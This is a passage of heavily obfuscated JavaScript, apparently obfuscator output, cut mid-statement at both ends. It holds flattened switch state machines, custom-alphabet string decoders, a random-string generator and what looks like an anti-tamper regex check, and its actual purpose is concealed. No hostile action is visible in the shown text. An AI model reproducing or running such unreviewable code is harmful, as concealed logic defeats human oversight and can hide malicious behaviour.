0xf2:for(Zn0CI38.nJ_CuO[BhoZHxQ[0xc]]=BhoZHxQ[0x2];Zn0CI38.nJ_CuO[BhoZHxQ[0xc]]<Zn0CI38.nJ_CuO[-BhoZHxQ[0x84]];Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x147]]++){Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]=Zn0CI38.nJ_CuO[BhoZHxQ[0x42]].indexOf(Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x2b]][Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x147]]]);if(Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]===-BhoZHxQ[0x4])continue;if(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]=Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]}else{jlZwLnK(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]+=Zn0CI38.nJ_CuO[BhoZHxQ[0x36]]*BhoZHxQ[0x1e],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x10f]]|=Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]],Zn0CI38.nJ_CuO[BhoZHxQ[0x19]]+=(Zn0CI38.nJ_CuO[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x13e]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+-0x137]);do{jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push(Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x10f]]>>=BhoZHxQ[0xc],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13a]]-=BhoZHxQ[0xc])}while(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13a]]>BhoZHxQ[qHu5lE+-0x13c]);Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]=-BhoZHxQ[qHu5lE+-0x14f]}}if(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0x13c]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x199,caJq7vR+=0x143);break}else{jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x199,caJq7vR+=0x157);break}case-0x15:case qHu5lE- -0x71:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.IFtqwL8,qHu5lE+=-0x54,caJq7vR+=-0xb8);break;case-0x6f:case 0x9c:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push((Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]|Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0x5d]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh._hlOcU=tv2Bjh.WagN3s,caJq7vR+=0x14);break;case qHu5lE- -0xf6:case 0x3:return Zn0CI38.dYNYena=!0x0,BGFMr_(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]]);case-0xae:jlZwLnK([tv2Bjh.WagN3s.iVqms5,tv2Bjh.WagN3s.adCfJ6,tv2Bjh.WagN3s.Y4xg2DQ]=[-0x41,-0x5d,-0xd8],tv2Bjh._hlOcU=tv2Bjh.dEfLbn,qHu5lE+=-0x63,caJq7vR+=0x37);break;case tv2Bjh.WagN3s.adCfJ6+-0xa3:case 0x4f:case-0xb6:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.D4SH2T,qHu5lE+=0xf4,caJq7vR+=0xd);break}},Zn0CI38.dYNYena=void 0x0,caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=-0x101,qHu5lE+=0xb9);break;case fJQVJvM-0x3:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.eFMDxWZ,fJQVJvM+=-0x82,qHu5lE+=0xc8);break;case qHu5lE!=-0x24&&qHu5lE- -0xd:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=0xa8,qHu5lE+=-0xa4);break;case-0xdf:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.TQqT3n5,fJQVJvM+=-0x19,qHu5lE+=0xb8);break;case qHu5lE!=-0x40&&qHu5lE- -0x24:case-0xe2:jlZwLnK(HX1qEio[BhoZHxQ[0x1c5]][(0x1,Hrk8rB)(BhoZHxQ[0x1d4])][(0x1,Hrk8rB)(BhoZHxQ[0x1ca])]+=\"\\u002f\",caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0x59,qHu5lE+=0x91);break;case caJq7vR.Dv38TO4.mhnyou+-0x1ca:jlZwLnK(thSZ8n[BhoZHxQ[0x35]].push((thSZ8n[BhoZHxQ[0x44]]|thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=0xb9,qHu5lE+=0xea);break;case qHu5lE-0x7a:return BGFMr_(thSZ8n[BhoZHxQ[0x35]]);case-0x77:case qHu5lE!=0xbd&&qHu5lE!=0x1e5&&qHu5lE-0xf4:jlZwLnK(caJq7vR.AczCTC={},caJq7vR.AczCTC.Hrk8rB=function(...fJQVJvM){return GNcUkW(-0x8f,0x16d,{AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,Byjv0y:{}},fJQVJvM).next().value},caJq7vR.AczCTC.EZ2zYRb=function(...fJQVJvM){return GNcUkW(-0x1c,-0x24,{AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,Zn0CI38:{}},fJQVJvM).next().value},aJymklk(caJq7vR.AczCTC.Hrk8rB),aJymklk(caJq7vR.AczCTC.EZ2zYRb),caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=0x1a9,qHu5lE+=-0x122);break;case 0x45:return;case fJQVJvM-0x21:case 0x81:case 0xca:return;case qHu5lE!=-0xda&&qHu5lE- -0xab:jlZwLnK(caJq7vR.UavFg7X.oYX9PxG=BhoZHxQ[0x2],caJq7vR.UavFg7X.rKncRoM=BhoZHxQ[0x2],caJq7vR.UavFg7X.KlqbXR=-BhoZHxQ[0x4]);for(caJq7vR.UavFg7X.ECc4H28=BhoZHxQ[0x2];ECc4H28<KyJohC;ECc4H28++){caJq7vR.UavFg7X.f980q5=R51p34.indexOf(yYTmha[ECc4H28]);if(f980q5===-BhoZHxQ[0x4])continue;if(KlqbXR<BhoZHxQ[0x2]){KlqbXR=f980q5}else{jlZwLnK(KlqbXR+=f980q5*BhoZHxQ[fJQVJvM+-0x8d],oYX9PxG|=KlqbXR<<rKncRoM,rKncRoM+=(KlqbXR&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(ak4qqfJ.push(oYX9PxG&BhoZHxQ[0x1a]),oYX9PxG>>=BhoZHxQ[0xc],rKncRoM-=BhoZHxQ[0xc])}while(rKncRoM>BhoZHxQ[0x17]);KlqbXR=-BhoZHxQ[0x4]}}if(KlqbXR>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=-0x128,qHu5lE+=0xaa);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x7c,qHu5lE+=0xec);break}case 0x89:case-0x46:jlZwLnK(caJq7vR.Dv38TO4.mhnyou=0xf8,Dv38TO4.ITiTAK=function(...fJQVJvM){return GNcUkW(-0x113,0x14b,{Dv38TO4:caJq7vR.Dv38TO4,mWUuZAd:{}},fJQVJvM).next().value},Dv38TO4.olhff56=function(...fJQVJvM){return GNcUkW(0xf3,-0x5f,{Dv38TO4:caJq7vR.Dv38TO4,b7ciwf:{}},fJQVJvM).next().value},aJymklk(Dv38TO4.ITiTAK),aJymklk(Dv38TO4.olhff56),[[HX1qEio[BhoZHxQ[0x1c5]]],HX1qEio[BhoZHxQ[fJQVJvM+0xee]]]=xQIaiW);if(HX1qEio[BhoZHxQ[fJQVJvM+0x2af]][(0x1,Dv38TO4.ITiTAK)(BhoZHxQ[0x1c6])]>=\"\\x30\"&&HX1qEio[BhoZHxQ[0x1c5]][(0x1,Dv38TO4.ITiTAK)(BhoZHxQ[fJQVJvM+0x2b0])]<=BhoZHxQ[fJQVJvM+0x2b1]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0xa,qHu5lE+=-0x7c);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=0xb5,qHu5lE+=-0xa7);break}case-0xc3:case caJq7vR.Dv38TO4.mhnyou+-0x180:caJq7vR.Zn0CI38.qvwcVt=(0x1,r9RpMx)(-(fJQVJvM+0x1b0),-0x47).next().value;if(dYNYena){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=0x8e,qHu5lE+=-0xae);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Zn0CI38,fJQVJvM+=0x8e,qHu5lE+=-0xb6);break}case caJq7vR.Dv38TO4.mhnyou+-0x10f:jlZwLnK(caJq7vR.Dv38TO4.mhnyou=-0x5b,caJq7vR.yLRkyHI=caJq7vR.rIaF67,fJQVJvM+=-0x29);break;case qHu5lE!=-0xdc&&qHu5lE!=-0xaa&&qHu5lE-0x3:jlZwLnK(thSZ8n[BhoZHxQ[0x35]]=[],thSZ8n[BhoZHxQ[0x44]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0x19]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[0x4]);for(thSZ8n[BhoZHxQ[0xc]]=BhoZHxQ[0x2];thSZ8n[BhoZHxQ[0xc]]<thSZ8n[BhoZHxQ[0xb]];thSZ8n[BhoZHxQ[0xc]]++){thSZ8n[-BhoZHxQ[0x1c4]]=thSZ8n[BhoZHxQ[0x42]].indexOf(thSZ8n[-BhoZHxQ[0xb0]][thSZ8n[BhoZHxQ[0xc]]]);if(thSZ8n[-BhoZHxQ[0x1c4]]===-BhoZHxQ[0x4])continue;if(thSZ8n[BhoZHxQ[0xab]]<BhoZHxQ[0x2]){thSZ8n[BhoZHxQ[0xab]]=thSZ8n[-BhoZHxQ[0x1c4]]}else{jlZwLnK(thSZ8n[BhoZHxQ[0xab]]+=thSZ8n[-BhoZHxQ[0x1c4]]*BhoZHxQ[0x1e],thSZ8n[BhoZHxQ[0x44]]|=thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]],thSZ8n[BhoZHxQ[0x19]]+=(thSZ8n[BhoZHxQ[0xab]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(thSZ8n[BhoZHxQ[0x35]].push(thSZ8n[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),thSZ8n[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],thSZ8n[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(thSZ8n[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[0x4]}}if(thSZ8n[BhoZHxQ[0xab]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x130,qHu5lE+=0xb0);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x77,qHu5lE+=0x19a);break}case-0xab:case qHu5lE-0x113:case 0xb7:jlZwLnK([...mWUuZAd.cFVo3g6]=tv2Bjh,mWUuZAd.cFVo3g6[BhoZHxQ[fJQVJvM+0x113]]=BhoZHxQ[0x4]);if(typeof BOlJVD[mWUuZAd.cFVo3g6[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.mWUuZAd,fJQVJvM+=0x1f,qHu5lE+=0x9a);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.mWUuZAd,fJQVJvM+=0x1f,qHu5lE+=-0x8e);break}case-0x80:case-0x7d:default:return;case 0x9a:case 0xc2:case qHu5lE!=0x39&&qHu5lE!=0x16d&&qHu5lE!=-0x21&&qHu5lE-0x8f:return qvwcVt;case caJq7vR.Dv38TO4.mhnyou+-0x127:jlZwLnK(caJq7vR.UavFg7X.KyJohC=yYTmha.length,caJq7vR.UavFg7X.ak4qqfJ=[],caJq7vR.yLRkyHI=caJq7vR.UavFg7X,qHu5lE+=-0x40);break;case caJq7vR.Dv38TO4.mhnyou+-0xd8:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,qHu5lE+=-0x58);break;case qHu5lE!=-0x1e6&&qHu5lE- -0x127:return BGFMr_(ak4qqfJ)}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xea,0xa4).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x1d5])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\u0047\\u002e\\u0044\\u0075\\u0043\\u005e\\u0064\\u0055\\u0032\\u0036\\u0069\\u003b\\u0072\\u0029\\u0060\\u0078\\u004d\\u0023\\u007d\\u005f\\u002f\\u007a\\u0037\\u0076\\u004e\\u006b\\u006f\\u0056\\u0068\\u0050\\u0071\\u0042\\u0062\\u0054\\u003f\\u005a\\u002a\\u004a\\u0079\\u006a\\u002c\\u0048\\u0070\\u003a\\u007b\\u0061\\u0065\\u0039\\u005b\\u0053\\u0058\\u006d\\u0028\\u0051\\u0052\\u0067\\u0040\\u004c\\u004b\\u0059\\u0024\\u0063\\u0031\\u002b\\u0046\\u0041\\u0045\\u0021\\u006e\\u0074\\u0026\\u005d\\u0030\\u0073\\u0049\\u0077\\u0066\\u003e\\u0057\\u007c\\u006c\\u003c\\u0038\\u0033\\u007e\\u0022\\u0034\\u0025\\u003d\\u0035\\u004f\",HX1qEio[BhoZHxQ[0x13]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x13]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0x1d6]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1d7]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[-BhoZHxQ[0xb1]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[-BhoZHxQ[0xb1]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0xb1]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[-BhoZHxQ[0xb1]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0x1d6]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x1d7]],HX1qEio[-BhoZHxQ[0x1d7]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x1d6]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x1d6]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x1d7]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x1d7]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x1d6]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x1d7]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}[[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[-BhoZHxQ[0x1a8]]]=xQIaiW;const GNcUkW=qHu5lE(BhoZHxQ[0x1d8])+qHu5lE(BhoZHxQ[0x1d9])+qHu5lE(BhoZHxQ[0x1da])+qHu5lE(BhoZHxQ[0x1db])+qHu5lE(BhoZHxQ[0x1dc])+qHu5lE(BhoZHxQ[0x1dd])+\"\\u0038\\u0039\";HX1qEio[BhoZHxQ[0x1]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<HX1qEio[BhoZHxQ[0x42]];caJq7vR++){aJymklk(tv2Bjh);function tv2Bjh(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\x41\\x4a\\x65\\x33\\x47\\x56\\x63\\x74\\x72\\x4c\\x55\\x62\\x43\\x61\\x42\\x6d\\x71\\x53\\x4e\\x58\\x59\\x64\\x49\\x6c\\x4f\\x45\\x6e\\x69\\x66\\x50\\x54\\x68\\x44\\x6a\\x67\\x4d\\x5a\\x51\\x6f\\x26\\x5e\\x76\\x7d\\x24\\x79\\x28\\x3b\\x5b\\x40\\x7b\\x39\\x73\\x31\\x3d\\x75\\x2c\\x3e\\x5d\\x7e\\x4b\\x38\\x46\\x36\\x2a\\x34\\x48\\x29\\x22\\x78\\x3f\\x7a\\x70\\x7c\\x57\\x52\\x2e\\x32\\x6b\\x5f\\x25\\x77\\x3a\\x21\\x23\\x2b\\x35\\x30\\x60\\x37\\x2f\\x3c\",HX1qEio[BhoZHxQ[0x1de]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[-BhoZHxQ[0x1df]]=HX1qEio[BhoZHxQ[0x1de]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x71]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[-BhoZHxQ[0x1df]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[BhoZHxQ[0x1de]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x71]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x71]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x71]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x71]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[-BhoZHxQ[0x71]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x71]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x71]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x71]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function dFgIaJs(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=tv2Bjh(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}const X9GCwI=comAPmF(qHu5lE(BhoZHxQ[0x1e0]))[qHu5lE(BhoZHxQ[0x1e1])](comAPmF(dFgIaJs(BhoZHxQ[0x1e2]))[dFgIaJs(BhoZHxQ[0x1e3])]()*GNcUkW[dFgIaJs(BhoZHxQ[0x1e4])]);HX1qEio[BhoZHxQ[0x1]]+=GNcUkW[X9GCwI]}return HX1qEio[BhoZHxQ[0x1]]},[tv2Bjh(BhoZHxQ[0x1e5])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,dFgIaJs,X9GCwI={oSQ4hIp:{}},VpmAFkL){while(qHu5lE+caJq7vR+dFgIaJs!==0xa3)with(X9GCwI.VZ9ZXSV||X9GCwI)switch(qHu5lE+caJq7vR+dFgIaJs){case caJq7vR-0xc8:jlZwLnK(aEOQD_[BhoZHxQ[caJq7vR+-0x9b]]=\"\"+(aEOQD_[BhoZHxQ[caJq7vR+-0xac]]||\"\"),aEOQD_[BhoZHxQ[qHu5lE+0x13f]]=aEOQD_[BhoZHxQ[qHu5lE+0x44]].length,aEOQD_[BhoZHxQ[0x3]]=[],aEOQD_[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],aEOQD_[BhoZHxQ[0xa]]=BhoZHxQ[0x2],X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,qHu5lE+=0xec,caJq7vR+=-0xf4,dFgIaJs+=0x44);break;case dFgIaJs- -0xab:case-0xf2:case-0x26:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=0x84,caJq7vR+=-0xbc,dFgIaJs+=0x15e);break;case X9GCwI.oSQ4hIp.YrdT9z2+-0x28:case 0xe8:jlZwLnK(aEOQD_[BhoZHxQ[qHu5lE+-0xb8]].push((aEOQD_[BhoZHxQ[qHu5lE+0x4]]|aEOQD_[BhoZHxQ[0x54]]<<aEOQD_[BhoZHxQ[0xa]])&BhoZHxQ[qHu5lE+-0xa1]),X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=0xeb);break;case caJq7vR- -0x55:return BGFMr_(aEOQD_[BhoZHxQ[0x3]]);case caJq7vR-0x121:default:case-0x3d:return fJQVJvM=!0x0,new(comAPmF((0x1,B8ufW4G)(BhoZHxQ[0x1ec])))((0x1,B8ufW4G)(BhoZHxQ[qHu5lE+0x23f])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x132])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x133])+(0x1,B8ufW4G)(BhoZHxQ[0x1f0])+(0x1,B8ufW4G)(BhoZHxQ[0x1f1])+(0x1,B8ufW4G)(BhoZHxQ[0x1f2]),BhoZHxQ[0x16])[(0x1,B8ufW4G)(BhoZHxQ[0x1f3])](gs00FXE);case 0x22:aEOQD_[BhoZHxQ[qHu5lE+-0x67]]=-BhoZHxQ[qHu5lE+-0xb7];for(aEOQD_[BhoZHxQ[0xc]]=BhoZHxQ[0x2];aEOQD_[BhoZHxQ[qHu5lE+-0xaf]]<aEOQD_[BhoZHxQ[0x10e]];aEOQD_[BhoZHxQ[0xc]]++){aEOQD_[BhoZHxQ[0xa3]]=aEOQD_[-BhoZHxQ[qHu5lE+-0x9f]].indexOf(aEOQD_[BhoZHxQ[qHu5lE+-0xa8]][aEOQD_[BhoZHxQ[0xc]]]);if(aEOQD_[BhoZHxQ[qHu5lE+-0x18]]===-BhoZHxQ[0x4])continue;if(aEOQD_[BhoZHxQ[0x54]]<BhoZHxQ[0x2]){aEOQD_[BhoZHxQ[0x54]]=aEOQD_[BhoZHxQ[0xa3]]}else{jlZwLnK(aEOQD_[BhoZHxQ[qHu5lE+-0x67]]+=aEOQD_[BhoZHxQ[0xa3]]*BhoZHxQ[qHu5lE+-0x9d],aEOQD_[BhoZHxQ[qHu5lE+0x4]]|=aEOQD_[BhoZHxQ[0x54]]<<aEOQD_[BhoZHxQ[0xa]],aEOQD_[BhoZHxQ[0xa]]+=(aEOQD_[BhoZHxQ[0x54]]&BhoZHxQ[caJq7vR+0x7a])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(aEOQD_[BhoZHxQ[0x3]].push(aEOQD_[BhoZHxQ[caJq7vR+0x105]]&BhoZHxQ[qHu5lE+-0xa1]),aEOQD_[BhoZHxQ[caJq7vR+0x105]]>>=BhoZHxQ[qHu5lE+-0xaf],aEOQD_[BhoZHxQ[0xa]]-=BhoZHxQ[qHu5lE+-0xaf])}while(aEOQD_[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);aEOQD_[BhoZHxQ[qHu5lE+-0x67]]=-BhoZHxQ[0x4]}}if(aEOQD_[BhoZHxQ[0x54]]>-BhoZHxQ[0x4]){jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=-0xfe);break}else{jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=-0x13);break}case qHu5lE- -0x65:return zZk94C2;case dFgIaJs-0xc4:jlZwLnK(X9GCwI.oSQ4hIp.YrdT9z2=-0x1d,X9GCwI.VZ9ZXSV=X9GCwI.vrz9Qw,qHu5lE+=0x96,caJq7vR+=0xf9,dFgIaJs+=-0x120);break;case dFgIaJs-0xd2:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,caJq7vR+=0x17d,dFgIaJs+=-0x1d1);break;case 0x39:case 0x20:case 0x6f:X9GCwI.sEdqYY3.zZk94C2=(0x1,viVf_st)(0x6a,-0x75,0xb3,-0x6c).next().value;if(OQKjq4L){jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=-0x28,caJq7vR+=0x3d,dFgIaJs+=0xaa);break}else{jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=0xc,caJq7vR+=0xed,dFgIaJs+=-0x79);break}case dFgIaJs-0x81:return;case 0xca:case qHu5lE-0xc:jlZwLnK([...TYJNT26.aEOQD_]=VpmAFkL,TYJNT26.aEOQD_[BhoZHxQ[caJq7vR+-0x8b]]=BhoZHxQ[qHu5lE+-0xd],TYJNT26.aEOQD_[-BhoZHxQ[qHu5lE+0xb]]=\"\\u0075\\u0036\\u0022\\u0076\\u002f\\u0033\\u007b\\u003d\\u0025\\u0071\\u005e\\u0048\\u0021\\u0058\\u0046\\u0077\\u004b\\u002b\\u006f\\u0028\\u0078\\u0068\\u0030\\u003f\\u0079\\u006e\\u003c\\u0063\\u0026\\u0039\\u0059\\u007c\\u0070\\u0054\\u0032\\u0066\\u0040\\u0023\\u007e\\u0067\\u0045\\u0038\\u007d\\u002e\\u006c\\u0049\\u0072\\u0029\\u0050\\u005f\\u0052\\u004c\\u004e\\u005a\\u005d\\u0057\\u005b\\u0065\\u0035\\u0060\\u0056\\u0044\\u0043\\u003e\\u006d\\u003a\\u0051\\u0024\\u0042\\u007a\\u004f\\u0041\\u0047\\u004a\\u0061\\u003b\\u004d\\u0055\\u0031\\u002a\\u0053\\u006b\\u0074\\u002c\\u0062\\u0037\\u006a\\u0034\\u0064\\u0073\\u0069\",X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,qHu5lE+=-0x42,caJq7vR+=0x23);break;case dFgIaJs- -0x157:return;case 0x35:case 0xce:case caJq7vR!=-0x5d&&caJq7vR- -0x96:jlZwLnK([...sEdqYY3.x6Zlx2]=VpmAFkL,sEdqYY3.viVf_st=function*qHu5lE(caJq7vR,dFgIaJs,X9GCwI,VpmAFkL,HX1qEio={Lh2Qpr8:{}}){while(caJq7vR+dFgIaJs+X9GCwI+VpmAFkL!==0xad)with(HX1qEio.ZIpEbW||HX1qEio)switch(caJq7vR+dFgIaJs+X9GCwI+VpmAFkL){case dFgIaJs- -0x2f:return sEdqYY3.OQKjq4L=!0x0,BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]];case HX1qEio.Lh2Qpr8.c4CkWJ+0x30:return 